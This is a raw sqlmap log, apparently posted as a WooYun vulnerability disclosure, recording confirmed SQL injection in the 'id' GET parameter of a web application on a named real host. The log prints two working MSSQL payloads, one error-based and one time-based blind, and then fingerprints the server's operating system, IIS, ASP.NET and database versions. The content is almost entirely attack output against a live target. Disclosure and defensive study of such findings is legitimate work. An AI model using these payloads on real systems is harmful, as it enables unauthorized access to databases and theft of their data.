 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 250 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1'+(SELECT 'cPLV' WHERE 5816=5816 AND 4642=CONVERT(INT,(SELECT C
HAR(113)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4642=4642)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(107)+CHAR(1
13))))+'
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: id=1'+(SELECT 'hgbD' WHERE 9441=9441 AND 8738=(SELECT COUNT(*) FROM
 sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
 sys5,sysusers AS sys6,sysusers AS sys7))+'
---
[23:11:56] [INFO] testing Microsoft SQL Server
[23:11:56] [INFO] confirming Microsoft SQL Server
[23:11:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[23:11:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 256 times
[23:11:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tc.changhong.com'
www.wooyun.org